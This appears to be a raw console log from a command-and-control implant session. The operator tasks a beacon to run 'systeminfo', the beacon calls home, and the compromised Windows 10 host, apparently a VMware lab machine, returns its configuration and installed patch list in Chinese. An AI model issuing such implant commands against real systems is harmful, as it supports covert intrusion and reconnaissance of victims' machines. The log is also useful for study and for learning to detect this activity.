 beacon> shell systeminfo
[*] Tasked beacon to run: systeminfo
[+] host called home, sent: 60 bytes
[+] received output:
主机名: DESKTOP-RNB3VT9
OS 名称: Microsoft Windows 10 企业版 LTSC
OS 版本: 10.0.17763 暂缺 Build 17763
OS 制造商: Microsoft Corporation
OS 配置: 独立工作站
OS 构建类型: Multiprocessor Free
注册的所有人: admin
注册的组织: 暂缺
产品 ID: 00425-00000-00002-AA474
初始安装日期: 2021/11/6, 22:55:26
系统启动时间: 2022/3/18, 13:25:41
系统制造商: VMware, Inc.
系统型号: VMware7,1
系统类型: x64-based PC
处理器: 安装了 2 个处理器。
[01]: Intel64 Family 6 Model 165 Stepping 2 GenuineIntel ~2592 Mhz
[02]: Intel64 Family 6 Model 165 Stepping 2 GenuineIntel ~2592 Mhz
BIOS 版本: VMware, Inc. VMW71.00V.18452719.B64.2108091906, 2021/8/9
Windows 目录: C:\WINDOWS
系统目录: C:\WINDOWS\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
时区: (UTC+08:00) 北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量: 2,047 MB
可用的物理内存: 444 MB
虚拟内存: 最大值: 3,327 MB
虚拟内存: 可用: 1,636 MB
虚拟内存: 使用中: 1,691 MB
页面文件位置: C:\pagefile.sys
域: WORKGROUP
登录服务器: 暂缺
修补程序: 安装了 9 个修补程序。
[01]: KB5006368
[02]: KB4465065
[03]: KB4470788
[04]: KB4487038
[05]: KB4535680
[06]: KB5008218
[07]: KB5006754
[08]: KB5008287
[09]: KB5009642
网卡: 安装了 1 个 NIC。